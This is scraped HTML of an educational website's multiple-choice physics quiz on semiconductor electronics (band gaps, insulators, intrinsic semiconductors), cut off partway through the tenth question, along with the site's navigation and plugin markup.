					<div id="elementor-tab-content-1787" class="elementor-tab-content elementor-clearfix" data-tab="7" role="tabpanel" aria-labelledby="elementor-tab-title-1787" tabindex="0" hidden="hidden"><p>Data Structure &amp; Algorithm (DSA)</p><p>C</p><p>C++</p><p>JAVA</p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/python-programming/">Python</a></span></p><p>HTML</p><p>CSS</p><p>JavaScript</p></div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-17540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17540 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">Exams<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-17547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17547 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/jee-main-2021/" class=" dropdown-item menu-link">JEE Main 2021</a>	<li id="menu-item-17546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17546 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/jee-advanced-2021/" class=" dropdown-item menu-link">JEE Advanced 2021</a>	<li id="menu-item-17559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17559 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/" class=" dropdown-item menu-link">NEET 2021</a>	<li id="menu-item-17544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17544 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/aiims-mbbs-exam-dateeligibility/" class=" dropdown-item menu-link">AIIMS</a>	<li id="menu-item-17554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17554 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/exam/wbjee-2021/" class=" dropdown-item menu-link">WBJEE 2021</a>	<li id="menu-item-17545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17545 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/exam/jelet-2021/" class=" dropdown-item menu-link">JELET 2021</a>	<li id="menu-item-17548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17548 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/jexpo-2021-application-form-extended-registration-dates-fees-and-process/" class=" dropdown-item menu-link">JEXPO 2021</a>	<li id="menu-item-17552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17552 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/wbjee-anm-gnm-2021/" class=" dropdown-item menu-link">WBJEE ANM GNM 2021</a>	<li id="menu-item-17553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17553 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/exam/smfwbee-2021-exam/" class=" dropdown-item menu-link">SMFWBEE 2021</a></ul>
</li>
<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1732 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://studywithgenius.in/blog-page/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">Blog Page<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/job-update/" class=" dropdown-item menu-link">Job Update</a>	<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/science-technology/" class=" dropdown-item menu-link">Science &#038; Technology</a>	<li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2351 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://studywithgenius.in/programming-blog/" class=" dropdown-item menu-link">Programming Blog<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/python-programming/" class=" dropdown-item menu-link">PYTHON PROGRAMMING</a>	</ul>
	<li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2350 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/scholarship/" class=" dropdown-item menu-link">Scholarship</a>	<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/internship/" class=" dropdown-item menu-link">Internship</a>	<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/health-and-hygiene/" class=" dropdown-item menu-link">Health and Hygiene</a>	<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/fashion-and-beauty/" class=" dropdown-item menu-link">Fashion And Beauty</a></ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/about-us/" class="ekit-menu-nav-link menu-link">About Us</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/contact/" class="ekit-menu-nav-link menu-link">Contact Us</a></li>
<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1121 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/privacy-policy/" class="ekit-menu-nav-link menu-link">Privacy Policy</a></li>
<li id="menu-item-3940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/register/" class="ekit-menu-nav-link menu-link">Register</a></li>
<li id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/login/" class="ekit-menu-nav-link menu-link">Login</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://studywithgenius.in" target="" rel=""><img data-src="https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM.jpeg" title="Studywithgenius logo" alt="Studywithgenius logo" decoding="async" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1080px; --smush-placeholder-aspect-ratio: 1080/1080;" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b7953cf" data-id="7b7953cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-618f6919 elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-elementskit-header-search" data-id="618f6919" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-618f6919" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-618f6919">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://studywithgenius.in/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-edc98eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="edc98eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30ede67" data-id="30ede67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-752b255 elementor-widget elementor-widget-image" data-id="752b255" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/@CareerDishariAcademy/">
							<img width="1998" height="333" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in.jpg" class="attachment-full size-full wp-image-43851 lazyload" alt="" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in.jpg 1998w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-300x50.jpg 300w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-1024x171.jpg 1024w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-768x128.jpg 768w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-1536x256.jpg 1536w" data-sizes="(max-width: 1998px) 100vw, 1998px" src="[data-uri]" style="--smush-placeholder-width: 1998px; --smush-placeholder-aspect-ratio: 1998/333;" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-15769 qsm_quiz type-qsm_quiz status-publish has-post-thumbnail hentry ast-article-single" id="post-15769" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail ast-no-title ast-header-without-markup">

			
			
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<script>
                            if (window.qmn_quiz_data === undefined) {
                                    window.qmn_quiz_data = new Object();
                            }
                    </script><script>window.qmn_quiz_data["463"] = {"quiz_id":"463","quiz_name":"Chapter 14 Semiconductor Electronics: Materials, Devices and Simple Circuits MCQs","disable_answer":"0","ajax_show_correct":"0","progress_bar":"0","contact_info_location":"0","qpages":{"1":{"id":"1","quizID":"463","pagekey":"61303c6715074","hide_prevbtn":"0"}},"skip_validation_time_expire":"1","timer_limit_val":0,"disable_scroll_next_previous_click":"0","disable_scroll_on_result":0,"disable_first_page":0,"enable_result_after_timer_end":"0","enable_quick_result_mc":"1","end_quiz_if_wrong":"0","form_disable_autofill":"0","disable_mathjax":0,"enable_quick_correct_answer_info":"2","quick_result_correct_answer_text":"Correct! You have selected correct answer.","quick_result_wrong_answer_text":"Wrong! You have selected wrong answer.","quiz_processing_message":"","quiz_limit_choice":"Limit of choice is reached.","not_allow_after_expired_time":0,"scheduled_time_end":false,"prevent_reload":0,"limit_email_based_submission":0,"total_user_tries":0,"is_logged_in":false,"error_messages":{"email_error_text":"Not a valid e-mail address!","number_error_text":"This field must be a number!","incorrect_error_text":"The entered text is not correct!","empty_error_text":"Please complete all required fields!","url_error_text":"The entered URL is not valid!","minlength_error_text":"Required atleast %minlength% characters.","maxlength_error_text":"Maximum %maxlength% characters allowed.","recaptcha_error_text":"ReCaptcha is missing"},"first_page":false,"questions_settings":[]}
                    </script>		<div class='qsm-quiz-container qsm-quiz-container-463 qmn_quiz_container mlw_qmn_quiz  quiz_theme_default  '>
								<form name="quizForm463" id="quizForm463" action="/quiz/chapter-14-semiconductor-electronics-materials-devices-and-simple-circuits-mcqs/" method="POST" class="qsm-quiz-form qmn_quiz_form mlw_quiz_form" novalidate enctype="multipart/form-data">
				<input type="hidden" name="qsm_hidden_questions" id="qsm_hidden_questions" value="">
				<input type="hidden" name="qsm_nonce" id="qsm_nonce_463" value="882b2e1404">
				<input type="hidden" name="qsm_unique_key" id="qsm_unique_key_463" value="696f8d654eb07">
				<div id="mlw_error_message" class="qsm-error-message qmn_error_message_section"></div>
				<span id="mlw_top_of_quiz"></span>
							<section class="qsm-page ">
								<div class="quiz_section quiz_begin">
						<div class='qsm-before-message mlw_qmn_message_before'>
				<p>Welcome to your Chapter 14 Semiconductor Electronics: Materials, Devices and Simple Circuits MCQs</p>
						</div>
									</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-3091 " data-qid="3091">
										<span class='mlw_qmn_question_number'>1.&nbsp;</span>
								<div class='mlw_qmn_new_question'>The energy band gap is maximum in which of the following? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question3091-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question3091" id="question3091_1" value="0" />
					<label class="qsm-input-label" for="question3091_1">
					a) Metals					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question3091-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question3091" id="question3091_2" value="1" />
					<label class="qsm-input-label" for="question3091_2">
					b) Superconductors					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question3091-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question3091" id="question3091_3" value="2" />
					<label class="qsm-input-label" for="question3091_3">
					c) Insulators					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question3091-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question3091" id="question3091_4" value="3" />
					<label class="qsm-input-label" for="question3091_4">
					d) Semiconductors					</label>
					 				</div>
					 			<label style="display: none !important;" for="question3091_none">None</label>
			<input type="radio" style="display: none;" name="question3091" id="question3091_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_3091" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-3092 " data-qid="3092">
										<span class='mlw_qmn_question_number'>2.&nbsp;</span>
								<div class='mlw_qmn_new_question'>At absolute zero, Si acts as which of the following? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question3092-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question3092" id="question3092_1" value="0" />
					<label class="qsm-input-label" for="question3092_1">
					a) Non-metal					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question3092-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question3092" id="question3092_2" value="1" />
					<label class="qsm-input-label" for="question3092_2">
					b) Metal					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question3092-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question3092" id="question3092_3" value="2" />
					<label class="qsm-input-label" for="question3092_3">
					c) Insulator					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question3092-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question3092" id="question3092_4" value="3" />
					<label class="qsm-input-label" for="question3092_4">
					d) Superconductor					</label>
					 				</div>
					 			<label style="display: none !important;" for="question3092_none">None</label>
			<input type="radio" style="display: none;" name="question3092" id="question3092_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_3092" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4829 " data-qid="4829">
										<span class='mlw_qmn_question_number'>3.&nbsp;</span>
								<div class='mlw_qmn_new_question'>A piece of copper and another of germanium are cooled from room temperature to 77 K. what will impact on the resistance of each of them? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4829-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4829" id="question4829_1" value="0" />
					<label class="qsm-input-label" for="question4829_1">
					a) Each of these decreases					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4829-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4829" id="question4829_2" value="1" />
					<label class="qsm-input-label" for="question4829_2">
					b) Copper strip increases and that of germanium decreases					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4829-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4829" id="question4829_3" value="2" />
					<label class="qsm-input-label" for="question4829_3">
					c) Copper strip decreases and that of germanium increases					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4829-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4829" id="question4829_4" value="3" />
					<label class="qsm-input-label" for="question4829_4">
					d) Each of these increases					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4829_none">None</label>
			<input type="radio" style="display: none;" name="question4829" id="question4829_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4829" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4830 " data-qid="4830">
										<span class='mlw_qmn_question_number'>4.&nbsp;</span>
								<div class='mlw_qmn_new_question'>In semiconductors at room temperature, which of the following is likely to happen? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4830-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4830" id="question4830_1" value="0" />
					<label class="qsm-input-label" for="question4830_1">
					a) The valence band is partially empty and the conduction band is partially filled					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4830-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4830" id="question4830_2" value="1" />
					<label class="qsm-input-label" for="question4830_2">
					b) The valence band is filled and the conduction band is partially filled					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4830-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4830" id="question4830_3" value="2" />
					<label class="qsm-input-label" for="question4830_3">
					c) The valence band is filled					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4830-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4830" id="question4830_4" value="3" />
					<label class="qsm-input-label" for="question4830_4">
					d) The conduction band is empty					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4830_none">None</label>
			<input type="radio" style="display: none;" name="question4830" id="question4830_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4830" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4831 " data-qid="4831">
										<span class='mlw_qmn_question_number'>5.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Which of the following is true regarding insulators? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4831-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4831" id="question4831_1" value="0" />
					<label class="qsm-input-label" for="question4831_1">
					a) The valence band is partially filled with electrons					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4831-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4831" id="question4831_2" value="1" />
					<label class="qsm-input-label" for="question4831_2">
					b) The conduction band is partially filled with electrons					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4831-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4831" id="question4831_3" value="2" />
					<label class="qsm-input-label" for="question4831_3">
					c) The conduction band is filled with electrons and valence band empty					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4831-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4831" id="question4831_4" value="3" />
					<label class="qsm-input-label" for="question4831_4">
					d) The conduction band is empty and valence band is filled with electrons					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4831_none">None</label>
			<input type="radio" style="display: none;" name="question4831" id="question4831_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4831" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4832 " data-qid="4832">
										<span class='mlw_qmn_question_number'>6.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Crystalline solids are which of the following? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4832-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4832" id="question4832_1" value="0" />
					<label class="qsm-input-label" for="question4832_1">
					a) Anisotropic					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4832-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4832" id="question4832_2" value="1" />
					<label class="qsm-input-label" for="question4832_2">
					b) Isotropic					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4832-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4832" id="question4832_3" value="2" />
					<label class="qsm-input-label" for="question4832_3">
					c) Amorphous					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4832-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4832" id="question4832_4" value="3" />
					<label class="qsm-input-label" for="question4832_4">
					d) Unipotential					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4832_none">None</label>
			<input type="radio" style="display: none;" name="question4832" id="question4832_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4832" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4833 " data-qid="4833">
										<span class='mlw_qmn_question_number'>7.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Which of the following is an amorphous solid? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4833-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4833" id="question4833_1" value="0" />
					<label class="qsm-input-label" for="question4833_1">
					a) Glass					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4833-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4833" id="question4833_2" value="1" />
					<label class="qsm-input-label" for="question4833_2">
					b) Diamond					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4833-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4833" id="question4833_3" value="2" />
					<label class="qsm-input-label" for="question4833_3">
					c) Salt					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4833-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4833" id="question4833_4" value="3" />
					<label class="qsm-input-label" for="question4833_4">
					d) Sugar					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4833_none">None</label>
			<input type="radio" style="display: none;" name="question4833" id="question4833_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4833" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4834 " data-qid="4834">
										<span class='mlw_qmn_question_number'>8.&nbsp;</span>
								<div class='mlw_qmn_new_question'>At which temperature, a pure semiconductor behaves slightly as a conductor? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4834-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4834" id="question4834_1" value="0" />
					<label class="qsm-input-label" for="question4834_1">
					a) Low temperature					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4834-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4834" id="question4834_2" value="1" />
					<label class="qsm-input-label" for="question4834_2">
					b) Room temperature					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4834-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4834" id="question4834_3" value="2" />
					<label class="qsm-input-label" for="question4834_3">
					c) High temperature					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4834-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4834" id="question4834_4" value="3" />
					<label class="qsm-input-label" for="question4834_4">
					d) Supercritical temperature					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4834_none">None</label>
			<input type="radio" style="display: none;" name="question4834" id="question4834_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4834" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4835 " data-qid="4835">
										<span class='mlw_qmn_question_number'>9.&nbsp;</span>
								<div class='mlw_qmn_new_question'>The probability of electrons to be found in the conduction band of an intrinsic semiconductor at finite temperature is which of the following? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4835-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4835" id="question4835_1" value="0" />
					<label class="qsm-input-label" for="question4835_1">
					a) Increases exponentially with the increasing bandgap					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4835-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4835" id="question4835_2" value="1" />
					<label class="qsm-input-label" for="question4835_2">
					b) Decreases exponentially with the increasing bandgap					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4835-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4835" id="question4835_3" value="2" />
					<label class="qsm-input-label" for="question4835_3">
					c) Decreases with increasing temperature					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4835-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4835" id="question4835_4" value="3" />
					<label class="qsm-input-label" for="question4835_4">
					d) Is independent of the temperature and the bandgap					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4835_none">None</label>
			<input type="radio" style="display: none;" name="question4835" id="question4835_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4835" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4836 " data-qid="4836">
										<span class='mlw_qmn_question_number'>10.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Holes are charge carriers in which one of the following? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4836-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4836" id="question4836_1" value="0" />
					<label class="qsm-input-label" for="question4836_1">
					a) Intrinsic semiconductors					</label>
					 				</div>
